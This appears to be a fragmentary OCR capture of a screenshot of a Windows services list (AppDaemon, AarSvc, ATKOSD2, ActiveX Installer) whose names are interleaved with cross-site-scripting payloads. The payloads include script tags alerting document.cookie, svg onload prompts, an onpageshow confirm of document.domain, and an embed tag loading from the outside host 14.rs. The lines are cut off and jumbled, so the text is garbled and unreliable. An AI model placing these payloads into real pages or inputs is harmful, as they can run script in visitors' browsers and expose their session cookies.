
AcAppDaemon A
AarSvc_2a482 Aar
Abel atreyus
cAppDaemon.exe
Svc.dll
ATKOSD2 anythi
ATKOSD2 "><bod
ATKOSD2 "><ScRiPt>al
ng"><svg/onload
y/oNpagEshoW=(c
ert(document.cookie)</s
=prompt(7*7)>an
onfirm)(documen
CrIpT>
ything
t.domain)>
anything"><svg/onload=
ActiveX Installer (A
ATKOSD2 XX">
prompt(7*7)>anything a
xInstSV) anythin
</SCRIPT><embe
nything"><svg/onload=p
g"><svg/onload=p
d src=//14.rs>
rompt(7*7)>anything.ex
rompt(7*7)>anythi
e
ng
ActiveX Installer
ActiveX Installer (AxInstS
ActiveX Installer (A
(AxInstSV) "><Sc